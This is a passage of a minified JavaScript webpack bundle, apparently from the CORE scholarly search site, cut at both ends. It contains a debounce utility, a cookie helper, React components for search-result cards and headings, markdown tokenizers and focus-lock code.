x=w;t.default=x},"8OQS":function(e,t){e.exports=function(e,t){if(null==e)return{};var n={};for(var r in e)if({}.hasOwnProperty.call(e,r)){if(-1!==t.indexOf(r))continue;n[r]=e[r]}return n},e.exports.__esModule=!0,e.exports.default=e.exports},"8lMe":function(e,t,n){"use strict";var r=n("rm/B")(/[#-'*+\--9=?A-Z^-~]/);e.exports=r},"9/5/":function(e,t,n){(function(t){var n=/^\s+|\s+$/g,r=/^[-+]0x[0-9a-f]+$/i,i=/^0b[01]+$/i,o=/^0o[0-7]+$/i,a=parseInt,c="object"==typeof t&&t&&t.Object===Object&&t,u="object"==typeof self&&self&&self.Object===Object&&self,s=c||u||Function("return this")(),l=Object.prototype.toString,f=Math.max,d=Math.min,p=function(){return s.Date.now()};function h(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}function v(e){if("number"==typeof e)return e;if(function(e){return"symbol"==typeof e||function(e){return!!e&&"object"==typeof e}(e)&&"[object Symbol]"==l.call(e)}(e))return NaN;if(h(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=h(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(n,"");var c=i.test(e);return c||o.test(e)?a(e.slice(2),c?2:8):r.test(e)?NaN:+e}e.exports=function(e,t,n){var r,i,o,a,c,u,s=0,l=!1,m=!1,b=!0;if("function"!=typeof e)throw new TypeError("Expected a function");function y(t){var n=r,o=i;return r=i=void 0,s=t,a=e.apply(o,n)}function g(e){return s=e,c=setTimeout(w,t),l?y(e):a}function O(e){var n=e-u;return void 0===u||n>=t||n<0||m&&e-s>=o}function w(){var e=p();if(O(e))return x(e);c=setTimeout(w,function(e){var n=t-(e-u);return m?d(n,o-(e-s)):n}(e))}function x(e){return c=void 0,b&&r?y(e):(r=i=void 0,a)}function j(){var e=p(),n=O(e);if(r=arguments,i=this,u=e,n){if(void 0===c)return g(u);if(m)return c=setTimeout(w,t),y(u)}return void 0===c&&(c=setTimeout(w,t)),a}return t=v(t)||0,h(n)&&(l=!!n.leading,o=(m="maxWait"in n)?f(v(n.maxWait)||0,t):o,b="trailing"in n?!!n.trailing:b),j.cancel=function(){void 0!==c&&clearTimeout(c),s=0,r=u=i=c=void 0},j.flush=function(){return void 0===c?a:x(p())},j}}).call(this,n("ntbh"))},"9ONQ":function(e,t,n){"use strict";var r=n("iVi/");function i(e,t){void 0===t&&(t={});var n=function(e){if(e&&"j"===e[0]&&":"===e[1])return e.substr(2);return e}(e);if(function(e,t){return"undefined"===typeof t&&(t=!e||"{"!==e[0]&&"["!==e[0]&&'"'!==e[0]),!t}(n,t.doNotParse))try{return JSON.parse(n)}catch(r){}return e}var o=function(){return(o=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var i in t=arguments[n])Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e}).apply(this,arguments)},a=function(){function e(e,t){var n=this;this.changeListeners=[],this.HAS_DOCUMENT_COOKIE=!1,this.cookies=function(e,t){return"string"===typeof e?r.parse(e,t):"object"===typeof e&&null!==e?e:{}}(e,t),new Promise((function(){n.HAS_DOCUMENT_COOKIE="object"===typeof document&&"string"===typeof document.cookie})).catch((function(){}))}return e.prototype._updateBrowserValues=function(e){this.HAS_DOCUMENT_COOKIE&&(this.cookies=r.parse(document.cookie,e))},e.prototype._emitChange=function(e){for(var t=0;t<this.changeListeners.length;++t)this.changeListeners[t](e)},e.prototype.get=function(e,t,n){return void 0===t&&(t={}),this._updateBrowserValues(n),i(this.cookies[e],t)},e.prototype.getAll=function(e,t){void 0===e&&(e={}),this._updateBrowserValues(t);var n={};for(var r in this.cookies)n[r]=i(this.cookies[r],e);return n},e.prototype.set=function(e,t,n){var i;"object"===typeof t&&(t=JSON.stringify(t)),this.cookies=o(o({},this.cookies),((i={})[e]=t,i)),this.HAS_DOCUMENT_COOKIE&&(document.cookie=r.serialize(e,t,n)),this._emitChange({name:e,value:t,options:n})},e.prototype.remove=function(e,t){var n=t=o(o({},t),{expires:new Date(1970,1,1,0,0,1),maxAge:0});this.cookies=o({},this.cookies),delete this.cookies[e],this.HAS_DOCUMENT_COOKIE&&(document.cookie=r.serialize(e,"",n)),this._emitChange({name:e,value:void 0,options:t})},e.prototype.addChangeListener=function(e){this.changeListeners.push(e)},e.prototype.removeChangeListener=function(e){var t=this.changeListeners.indexOf(e);t>=0&&this.changeListeners.splice(t,1)},e}();t.a=a},"9S1g":function(e,t,n){"use strict";var r=n("TqRt");Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return i.default}});var i=r(n("d91j"))},"9SFh":function(e,t,n){"use strict";var r=n("TqRt");Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n("lSNA")),o=r(n("QILm")),a=r(n("17x9")),c=n("wIKq"),u=n("nKUr"),s=["children","className","level","display","tag"];function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function f(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?l(Object(n),!0).forEach((function(t){(0,i.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var d=function(e){var t=e.children,n=e.className,r=e.level,i=e.display,a=void 0!==i&&i,l=e.tag,d=void 0===l?"h".concat(r):l,p=(0,o.default)(e,s);return(0,u.jsx)(d,f(f({className:c.classNames.use({display:a},n)},p),{},{children:t}))};d.displayName="Heading",d.propTypes={level:a.default.oneOf([1,2,3,4,5,6,"1","2","3","4","5","6"]),display:a.default.bool};var p=d;t.default=p},"9SNS":function(e,t,n){"use strict";e.exports=function(e){return e<32||127===e}},"9Z5P":function(e,t,n){"use strict";var r=n("ZkSf");function i(e){var t=e.children;e.children=[{type:"tableHead",align:e.align,children:[t[0]],position:t[0].position}],t.length>1&&e.children.push({type:"tableBody",align:e.align,children:t.slice(1),position:{start:t[1].position.start,end:t[t.length-1].position.end}})}e.exports=function(e){return r(e,"table",i),e}},"9cMB":function(e,t,n){"use strict";var r=n("TqRt"),i=n("cDf5");Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=r(n("o0o1")),a=r(n("lSNA")),c=r(n("yXPU")),u=r(n("J4zp")),s=r(n("QILm")),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!==i(e)&&"function"!==typeof e)return{default:e};var n=b(t);if(n&&n.has(e))return n.get(e);var r={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var c=o?Object.getOwnPropertyDescriptor(e,a):null;c&&(c.get||c.set)?Object.defineProperty(r,a,c):r[a]=e[a]}r.default=e,n&&n.set(e,r);return r}(n("q1tI")),f=r(n("17x9")),d=n("PbUv"),p=n("wIKq"),h=n("mK74"),v=n("nKUr"),m=["renderRedirectLink","children","id","className","searchId","useLogo","data"];function b(e){if("function"!==typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(b=function(e){return e?n:t})(e)}function y(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function g(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?y(Object(n),!0).forEach((function(t){(0,a.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):y(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var O={container:"styles-container-2Sli1","container-recommended":"styles-container-recommended-2a9gS","text-upper-header":"styles-text-upper-header-3Z0Zx",header:"styles-header-13tcI",title:"styles-title-1k6Ib",thumbnail:"styles-thumbnail-1xurx","thumbnail-caption":"styles-thumbnail-caption-2Qdvz","thumbnail-caption-empty":"styles-thumbnail-caption-empty-VoVAO",content:"styles-content-35LN7",link:"styles-link-ezM5z",footnote:"styles-footnote-2WLsl","repository-link":"styles-repository-link-xUkbI","full-text-hosted":"styles-full-text-hosted-Zi-vo","full-text-linked":"styles-full-text-linked-1RAey","full-text-missing":"styles-full-text-missing-itR-a","metadata-list":"styles-metadata-list-34iT8","data-provider":"styles-data-provider-DvgWY",containerRecommended:"styles-container-recommended-2a9gS",textUpperHeader:"styles-text-upper-header-3Z0Zx",thumbnailCaption:"styles-thumbnail-caption-2Qdvz",thumbnailCaptionEmpty:"styles-thumbnail-caption-empty-VoVAO",repositoryLink:"styles-repository-link-xUkbI",fullTextHosted:"styles-full-text-hosted-Zi-vo",fullTextLinked:"styles-full-text-linked-1RAey",fullTextMissing:"styles-full-text-missing-itR-a",metadataList:"styles-metadata-list-34iT8",dataProvider:"styles-data-provider-DvgWY"},w="Get PDF",x="Full text link",j="No full text",k="Author",P="Field of study",S="Publication date",M="Publication venue",N=function(e){return null==e?"missing":e.includes("core")?"hosted":"linked"},E=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.title,n=e.fullTextLink;return null==t&&null==n?null:null==n?j:n.includes("core")?w:x},T=function(e){var t,n=e.renderRedirectLink,r=e.children,i=e.id,a=e.className,f=e.searchId,b=e.useLogo,y=void 0===b||b,w=e.data,x=void 0===w?{}:w,j=x.workId,T=x.title,C=x.author,_=void 0===C?[]:C,D=x.publicationDate,I=x.publicationVenue,L=x.fieldOfStudy,A=x.metadataLink,R=x.fullTextLink,F=x.thumbnailUrl,q=x.dataProviders,z=void 0===q?[]:q,B=x.isRecommended,H=void 0!==B&&B,U=(0,s.default)(e,m),W=H?O.containerRecommended:"",K=(0,v.jsx)("div",{className:O.textUpperHeader,children:"Recommended from our members"}),V=function(e){return"".concat(i,"-").concat(e)};return(0,v.jsxs)(d.Card,g(g({id:"".concat("work","-").concat(i),className:p.classNames.use(O.container,O["full-text-".concat(N(R))],W).join(a),itemScope:!0,itemType:"https://schema.org/ScholarlyArticle"},U),{},{children:[H?K:"",(0,v.jsxs)("header",{className:O.header,children:[(0,v.jsx)(d.Heading,{level:"3",className:O.title,itemProp:"name",children:A?(0,v.jsx)(h.BaseLink,{href:A,children:(0,v.jsx)(d.MathMarkdown,{children:T})}):T}),y&&(0,v.jsx)(d.LogoGroup,{children:z.map((function(e){return function(e){var t=(0,l.useState)([]),n=(0,u.default)(t,2),r=n[0],i=n[1];return(0,l.useEffect)((function(){function t(){return(t=(0,c.default)(o.default.mark((function t(){var n;return o.default.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,n="https://api.core.ac.uk/data-providers/".concat(e.id,"/logo"),t.next=4,fetch(n);case 4:t.sent.ok&&i((0,v.jsx)(d.DataProviderLogo,{imageSrc:n,size:"sm",alt:e.name},e.name)),t.next=11;break;case 8:t.prev=8,t.t0=t.catch(0),console.log(t.t0);case 11:case"end":return t.stop()}}),t,null,[[0,8]])})))).apply(this,arguments)}!function(){t.apply(this,arguments)}()}),[]),r}(e)}))})]}),(0,v.jsxs)(d.MetadataList,{className:O.metadataList,children:[(0,v.jsx)(d.MetadataList.Item,{id:V("author"),label:k,children:(0,v.jsx)(d.ExpandableList,{"aria-label":k,children:_.map((function(e,t){return(0,v.jsx)(d.ExpandableList.Item,{itemProp:"author",itemScope:!0,itemType:"https://schema.org/Person",children:(0,v.jsx)("a",{href:n&&f?"/search?q=author:(".concat(e.name,")&t=").concat(f,"-").concat(j):"/search?q=author:(".concat(e.name,")"),className:O.link,children:(0,v.jsx)("span",{itemProp:"name",children:e.name.replace(","," ")})})},"".concat(e.name,"-").concat(t))}))})}),(0,v.jsx)(d.MetadataList.Item,{id:V("venue"),label:M,children:I}),(0,v.jsx)(d.MetadataList.Item,{id:V("publication-date"),label:S,itemProp:"datePublished",children:(t=D,null===t||void 0===t?void 0:t.toString())}),(0,v.jsx)(d.MetadataList.Item,{id:V("field"),label:P,itemProp:"about",children:L})]}),(0,v.jsx)("figure",{className:p.classNames.use(O.thumbnail),children:(0,v.jsxs)(h.BaseLink,{href:R,children:[(0,v.jsx)("img",{src:F,itemProp:"image",alt:"",loading:"lazy"}),(0,v.jsx)("span",{className:O.thumbnailCaption,children:E({title:T,fullTextLink:R})})]})}),(0,v.jsx)("div",{className:O.content,itemProp:"abstract",children:(0,v.jsx)(d.MathMarkdown,{children:r})}),(0,v.jsx)("div",{className:O.footnote,children:z.map((function(e){return e.name&&(0,v.jsx)("div",{itemProp:"publisher",itemScope:!0,itemType:"https://schema.org/Organization",className:O.dataProvider,children:(0,v.jsx)(h.BaseLink,{href:n&&f?"/data-providers/".concat(e.id,"?t=").concat(f,"-").concat(j):"/data-providers/".concat(e.id),className:O.repositoryLink,children:(0,v.jsx)("span",{itemProp:"name",children:e.name})})},e.id)}))})]}))};T.displayName="SearchResult",T.propTypes={id:f.default.string.isRequired,searchId:f.default.string,useLogo:f.default.bool,renderRedirectLink:f.default.bool,data:f.default.shape({workId:f.default.oneOfType([f.default.string,f.default.number]),title:f.default.string,author:f.default.arrayOf(f.default.shape({name:f.default.string})),publicationDate:f.default.string,publicationVenue:f.default.string,metadataLink:f.default.string,fullTextLink:f.default.string,thumbnailUrl:f.default.string,dataProvider:f.default.arrayOf(f.default.shape({id:f.default.number,name:f.default.string,downloadUrl:f.default.string}))})};var C=T;t.default=C},"9ppO":function(e,t,n){"use strict";var r=n("E/Jm"),i=n("yRGd");e.exports=function(e,t,n,o,a,c){var u;return function(t){return e.enter(o),e.enter(a),e.consume(t),e.exit(a),u=40===t?41:t,s};function s(n){return n===u?(e.enter(a),e.consume(n),e.exit(a),e.exit(o),t):(e.enter(c),l(n))}function l(t){return t===u?(e.exit(c),s(u)):null===t?n(t):r(t)?(e.enter("lineEnding"),e.consume(t),e.exit("lineEnding"),i(e,l,"linePrefix")):(e.enter("chunkString",{contentType:"string"}),f(t))}function f(t){return t===u||null===t||r(t)?(e.exit("chunkString"),l(t)):(e.consume(t),92===t?d:f)}function d(t){return t===u||92===t?(e.consume(t),f):f(t)}}},Adyp:function(e,t,n){"use strict";var r=n("TqRt");Object.defineProperty(t,"__esModule",{value:!0}),t.use=t.from=t.default=void 0;var i=r(n("RIqP")),o=r(n("lwsE")),a=r(n("W8MJ")),c=r(n("lSNA")),u=r(n("TSYQ")),s=function(e,t){return"string"!=typeof e?e:e.split(" ").map((function(e){return Object.prototype.hasOwnProperty.call(t,e)?t[e]:e})).join(" ")},l=function(){function e(){(0,o.default)(this,e),(0,c.default)(this,"classList",[]),(0,c.default)(this,"module",{})}return(0,a.default)(e,[{key:"use",value:function(){for(var t,n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];var a=r.map((function(t){return t instanceof e?t.toString():t}));return(t=this.classList).push.apply(t,(0,i.default)(a)),this}},{key:"from",value:function(e){return Object.assign(this.module,e),this}},{key:"join",value:function(t){return this.appendix=t instanceof e?t.toString():t,this}},{key:"toString",value:function(){return[s((0,u.default)(this.classList),this.module),this.appendix].filter((function(e){return e})).join(" ")}}]),e}(),f=function(){var e;return(e=new l).use.apply(e,arguments)};t.use=f;var d=function(){var e;return(e=new l).from.apply(e,arguments)};t.from=d,l.use=f,l.from=d;var p=l;t.default=p},ApIx:function(e,t,n){"use strict";var r=n("TqRt");Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n("lSNA")),o=r(n("QILm")),a=n("q1tI"),c=n("wIKq"),u=n("nKUr"),s=["children","className"],l=["name","className","children"];function f(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function d(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?f(Object(n),!0).forEach((function(t){(0,i.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):f(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var p="detail-list-container-UGFYb",h="detail-list-item-fKhWL",v="detail-list-header-2U2_U",m="detail-list-content-2vHo0",b=(0,a.memo)((function(e){var t=e.children,n=e.className,r=(0,o.default)(e,s);return(0,u.jsx)("ul",d(d({className:c.classNames.use(p).join(n)},r),{},{children:t}))})),y=(0,a.memo)((function(e){var t=e.name,n=e.className,r=e.children,i=(0,o.default)(e,l);return(0,u.jsxs)("li",d(d({className:c.classNames.use([h]).join(n)},i),{},{children:[(0,u.jsx)("div",{className:v,children:t}),(0,u.jsx)("div",{className:m,children:r})]}))}));b.Item=y;var g=b;t.default=g},Atxm:function(e,t,n){"use strict";var r=n("hq1P"),i=n("Ny5O"),o=n("8lMe"),a=n("9SNS"),c={name:"autolink",tokenize:function(e,t,n){var c=1;return function(t){return e.enter("autolink"),e.enter("autolinkMarker"),e.consume(t),e.exit("autolinkMarker"),e.enter("autolinkProtocol"),u};function u(t){return r(t)?(e.consume(t),s):o(t)?d(t):n(t)}function s(e){return 43===e||45===e||46===e||i(e)?l(e):d(e)}function l(t){return 58===t?(e.consume(t),f):(43===t||45===t||46===t||i(t))&&c++<32?(e.consume(t),l):d(t)}function f(t){return 62===t?(e.exit("autolinkProtocol"),m(t)):32===t||60===t||a(t)?n(t):(e.consume(t),f)}function d(t){return 64===t?(e.consume(t),c=0,p):o(t)?(e.consume(t),d):n(t)}function p(e){return i(e)?h(e):n(e)}function h(t){return 46===t?(e.consume(t),c=0,p):62===t?(e.exit("autolinkProtocol").type="autolinkEmail",m(t)):v(t)}function v(t){return(45===t||i(t))&&c++<63?(e.consume(t),45===t?v:h):n(t)}function m(n){return e.enter("autolinkMarker"),e.consume(n),e.exit("autolinkMarker"),e.exit("autolink"),t}}};e.exports=c},BEtg:function(e,t){e.exports=function(e){return null!=e&&null!=e.constructor&&"function"===typeof e.constructor.isBuffer&&e.constructor.isBuffer(e)}},BJfS:function(e,t){e.exports=function(e){return e.replace(/[A-Z]/g,(function(e){return"-"+e.toLowerCase()})).toLowerCase()}},Bh6z:function(e,t,n){"use strict";e.exports=function(e){return e.replace(/[\t\n\r ]+/g," ").replace(/^ | $/g,"").toLowerCase().toUpperCase()}},BjXi:function(e,t,n){"use strict";var r=n("M8+4"),i=n("rm/B")(r);e.exports=i},Bnag:function(e,t){e.exports=function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},e.exports.__esModule=!0,e.exports.default=e.exports},CAm9:function(e,t){},CKfa:function(e,t,n){"use strict";var r=n("TqRt");Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n("lSNA")),o=r(n("QILm")),a=r(n("17x9")),c=n("wIKq"),u=n("nKUr"),s=["children","color","className","tag"];function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function f(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?l(Object(n),!0).forEach((function(t){(0,i.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var d={label:"label-label-12KH4",primary:"label-primary-mmSg6",success:"label-success-128QI",danger:"label-danger-fAs6T"},p=function(e){var t=e.children,n=e.color,r=void 0===n?"default":n,i=e.className,a=e.tag,l=void 0===a?"mark":a,p=(0,o.default)(e,s);return(0,u.jsx)(l,f(f({className:c.classNames.use("label","default"!==r&&r,i).from(d)},p),{},{children:t}))};p.displayName="Label",p.propTypes={color:a.default.oneOf(["default","primary","success","danger"])};var h=p;t.default=h},CUvb:function(e,t,n){"use strict";var r=n("E/Jm"),i=n("Q3zd"),o=n("2N74"),a=n("Vx/6"),c=n("yRGd"),u={name:"headingAtx",tokenize:function(e,t,n){var a=this,u=0;return function(t){return e.enter("atxHeading"),e.enter("atxHeadingSequence"),s(t)};function s(r){return 35===r&&u++<6?(e.consume(r),s):null===r||i(r)?(e.exit("atxHeadingSequence"),a.interrupt?t(r):l(r)):n(r)}function l(n){return 35===n?(e.enter("atxHeadingSequence"),f(n)):null===n||r(n)?(e.exit("atxHeading"),t(n)):o(n)?c(e,l,"whitespace")(n):(e.enter("atxHeadingText"),d(n))}function f(t){return 35===t?(e.consume(t),f):(e.exit("atxHeadingSequence"),l(t))}function d(t){return null===t||35===t||i(t)?(e.exit("atxHeadingText"),l(t)):(e.consume(t),d)}},resolve:function(e,t){var n,r,i=e.length-2,o=3;"whitespace"===e[o][1].type&&(o+=2);i-2>o&&"whitespace"===e[i][1].type&&(i-=2);"atxHeadingSequence"===e[i][1].type&&(o===i-1||i-4>o&&"whitespace"===e[i-2][1].type)&&(i-=o+1===i?2:4);i>o&&(n={type:"atxHeadingText",start:e[o][1].start,end:e[i][1].end},r={type:"chunkText",start:e[o][1].start,end:e[i][1].end,contentType:"text"},a(e,o,i-o+1,[["enter",n,t],["enter",r,t],["exit",r,t],["exit",n,t]]));return e}};e.exports=u},DUc8:function(e,t,n){"use strict";n.r(t),n.d(t,"AutoFocusInside",(function(){return ze})),n.d(t,"MoveFocusInside",(function(){return Ue})),n.d(t,"FreeFocusInside",(function(){return Ke})),n.d(t,"InFocusGuard",(function(){return h})),n.d(t,"FocusLockUI",(function(){return P})),n.d(t,"useFocusInside",(function(){return Be}));var r=n("zLVn"),i=n("wx14"),o=n("q1tI"),a=n.n(o),c="data-focus-lock",u="data-focus-lock-disabled",s="data-no-focus-lock",l="data-autofocus-inside";function f(e,t){return function(e,t){var n=Object(o.useState)((function(){return{value:e,callback:t,facade:{get current(){return n.value},set current(e){var t=n.value;t!==e&&(n.value=e,n.callback(e,t))}}}}))[0];return n.callback=t,n.facade}(t||null,(function(t){return e.forEach((function(e){return function(e,t){return"function"===typeof e?e(t):e&&(e.current=t),e}(e,t)}))}))}var d={width:"1px",height:"0px",padding:0,overflow:"hidden",position:"fixed",top:"1px",left:"1px"},p=function(e){var t=e.children;return o.createElement(o.Fragment,null,o.createElement("div",{key:"guard-first","data-focus-guard":!0,"data-focus-auto-guard":!0,style:d}),t,t&&o.createElement("div",{key:"guard-last","data-focus-guard":!0,"data-focus-auto-guard":!0,style:d}))};p.propTypes={},p.defaultProps={children:null};var h=p;var v=function(){return(v=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var i in t=arguments[n])Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e}).apply(this,arguments)};Object.create;Object.create;function m(e){return e}function b(e,t){void 0===t&&(t=m);var n=[],r=!1;return{read:function(){if(r)throw new Error("Sidecar: could not `read` from an `assigned` medium. `read` could be used only with `useMedium`.");return n.length?n[n.length-1]:e},useMedium:function(e){var i=t(e,r);return n.push(i),function(){n=n.filter((function(e){return e!==i}))}},assignSyncMedium:function(e){for(r=!0;n.length;){var t=n;n=[],t.forEach(e)}n={push:function(t){return e(t)},filter:function(){return n}}},assignMedium:function(e){r=!0;var t=[];if(n.length){var i=n;n=[],i.forEach(e),t=n}var o=function(){var n=t;t=[],n.forEach(e)},a=function(){return Promise.resolve().then(o)};a(),n={push:function(e){t.push(e),a()},filter:function(e){return t=t.filter(e),n}}}}}function y(e,t){return void 0===t&&(t=m),b(e,t)}var g=y({},(function(e){return{target:e.target,currentTarget:e.currentTarget}})),O=y(),w=y(),x=function(e){void 0===e&&(e={});var t=b(null);return t.options=v({async:!0,ssr:!1},e),t}({async:!0}),j=[],k=o.forwardRef((function(e,t){var n,r=o.useState(),a=r[0],s=r[1],l=o.useRef(),p=o.useRef(!1),h=o.useRef(null),v=e.children,m=e.disabled,b=e.noFocusGuards,y=e.persistentFocus,w=e.crossFrame,k=e.autoFocus,P=(e.allowTextSelection,e.group),S=e.className,M=e.whiteList,N=e.hasPositiveIndices,E=e.shards,T=void 0===E?j:E,C=e.as,_=void 0===C?"div":C,D=e.lockProps,I=void 0===D?{}:D,L=e.sideCar,A=e.returnFocus,R=e.focusOptions,F=e.onActivation,q=e.onDeactivation,z=o.useState({})[0],B=o.useCallback((function(){h.current=h.current||document&&document.activeElement,l.current&&F&&F(l.current),p.current=!0}),[F]),H=o.useCallback((function(){p.current=!1,q&&q(l.current)}),[q]);Object(o.useEffect)((function(){m||(h.current=null)}),[]);var U=o.useCallback((function(e){var t=h.current;if(t&&t.focus){var n="function"===typeof A?A(t):A;if(n){var r="object"===typeof n?n:void 0;h.current=null,e?Promise.resolve().then((function(){return t.focus(r)})):t.focus(r)}}}),[A]),W=o.useCallback((function(e){p.current&&g.useMedium(e)}),[]),K=O.useMedium,V=o.useCallback((function(e){l.current!==e&&(l.current=e,s(e))}),[]);var Q=Object(i.a)(((n={})[u]=m&&"disabled",n[c]=P,n),I),G=!0!==b,X=G&&"tail"!==b,Y=f([t,V]);return o.createElement(o.Fragment,null,G&&[o.createElement("div",{key:"guard-first","data-focus-guard":!0,tabIndex:m?-1:0,style:d}),N?o.createElement("div",{key:"guard-nearest","data-focus-guard":!0,tabIndex:m?-1:1,style:d}):null],!m&&o.createElement(L,{id:z,sideCar:x,observed:a,disabled:m,persistentFocus:y,crossFrame:w,autoFocus:k,whiteList:M,shards:T,onActivation:B,onDeactivation:H,returnFocus:U,focusOptions:R}),o.createElement(_,Object(i.a)({ref:Y},Q,{className:S,onBlur:K,onFocus:W}),v),X&&o.createElement("div",{"data-focus-guard":!0,tabIndex:m?-1:0,style:d}))}));k.propTypes={},k.defaultProps={children:void 0,disabled:!1,returnFocus:!1,focusOptions:void 0,noFocusGuards:!1,autoFocus:!0,persistentFocus:!1,crossFrame:!0,hasPositiveIndices:void 0,allowTextSelection:void 0,group:void 0,className:void 0,whiteList:void 0,shards:void 0,as:"div",lockProps:{},onActivation:void 0,onDeactivation:void 0};var P=k,S=n("dI71"),M=n("rePB");var N=function(e,t){return function(n){var r,i=[];function c(){r=e(i.map((function(e){return e.props}))),t(r)}var u=function(e){function t(){return e.apply(this,arguments)||this}Object(S.a)(t,e),t.peek=function(){return r};var o=t.prototype;return o.componentDidMount=function(){i.push(this),c()},o.componentDidUpdate=function(){c()},o.componentWillUnmount=function(){var e=i.indexOf(this);i.splice(e,1),c()},o.render=function(){return a.a.createElement(n,this.props)},t}(o.PureComponent);return Object(M.a)(u,"displayName","SideEffect("+function(e){return e.displayName||e.name||"Component"}(n)+")"),u}},E=function(e){for(var t=Array(e.length),n=0;n<e.length;++n)t[n]=e[n];return t},T=function(e){return Array.isArray(e)?e:[e]},C=function(e){return Array.isArray(e)?e[0]:e},_=function(e){return e.parentNode&&e.parentNode.nodeType===Node.DOCUMENT_FRAGMENT_NODE?e.parentNode.host:e.parentNode},D=function(e){return e===document||e&&e.nodeType===Node.DOCUMENT_NODE},I=function(e,t){return!e||D(e)||!function(e){if(e.nodeType!==Node.ELEMENT_NODE)return!1;var t=window.getComputedStyle(e,null);return!(!t||!t.getPropertyValue)&&("none"===t.getPropertyValue("display")||"hidden"===t.getPropertyValue("visibility"))}(e)&&t(_(e))},L=function(e,t){var n=e.get(t);if(void 0!==n)return n;var r=I(t,L.bind(void 0,e));return e.set(t,r),r},A=function(e,t){var n=e.get(t);if(void 0!==n)return n;var r=function(e,t){return!(e&&!D(e))||!!z(e)&&t(_(e))}(t,A.bind(void 0,e));return e.set(t,r),r},R=function(e){return e.dataset},F=function(e){return"INPUT"===e.tagName},q=function(e){return F(e)&&"radio"===e.type},z=function(e){var t=e.getAttribute("data-no-autofocus");return![!0,"true",""].includes(t)},B=function(e){var t;return Boolean(e&&(null===(t=R(e))||void 0===t?void 0:t.focusGuard))},H=function(e){return!B(e)},U=function(e){return Boolean(e)},W=function(e,t){var n=e.tabIndex-t.tabIndex,r=e.index-t.index;if(n){if(!e.tabIndex)return 1;if(!t.tabIndex)return-1}return n||r},K=function(e,t,n){return E(e).map((function(e,t){return{node:e,index:t,tabIndex:n&&-1===e.tabIndex?(e.dataset||{}).focusGuard?0:-1:e.tabIndex}})).filter((function(e){return!t||e.tabIndex>=0})).sort(W)},V=["button:enabled","select:enabled","textarea:enabled","input:enabled","a[href]","area[href]","summary","iframe","object","embed","audio[controls]","video[controls]","[tabindex]","[contenteditable]","[autofocus]"].join(","),Q="".concat(V,", [data-focus-guard]"),G=function(e,t){return E((e.shadowRoot||e).children).reduce((function(e,n){return e.concat(n.matches(t?Q:V)?[n]:[],G(n))}),[])},X=function(e,t){return e.reduce((function(e,n){var r,i=G(n,t),o=(r=[]).concat.apply(r,i.map((function(e){return function(e,t){var n;return e instanceof HTMLIFrameElement&&(null===(n=e.contentDocument)||void 0===n?void 0:n.body)?X([e.contentDocument.body],t):[e]}(e,t)})));return e.concat(o,n.parentNode?E(n.parentNode.querySelectorAll(V)).filter((function(e){return e===n})):[])}),[])},Y=function(e,t){return E(e).filter((function(e){return L(t,e)})).filter((function(e){return function(e){return!((F(e)||function(e){return"BUTTON"===e.tagName}(e))&&("hidden"===e.type||e.disabled))}(e)}))},J=function(e,t){return void 0===t&&(t=new Map),E(e).filter((function(e){return A(t,e)}))},$=function(e,t,n){return K(Y(X(e,n),t),!0,n)},Z=function(e,t){return 